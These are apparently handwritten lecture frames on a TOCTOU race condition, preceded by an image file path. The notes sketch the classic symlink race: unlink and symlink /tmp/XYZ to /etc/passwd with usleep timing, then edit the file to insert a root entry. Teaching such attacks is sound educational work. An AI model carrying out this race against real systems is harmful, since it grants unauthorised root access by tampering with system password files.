 open()
time interval
RACE
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd",
"tmp/XYZ").
EDIT.
root: U6aMyOw
#learnthesmarterway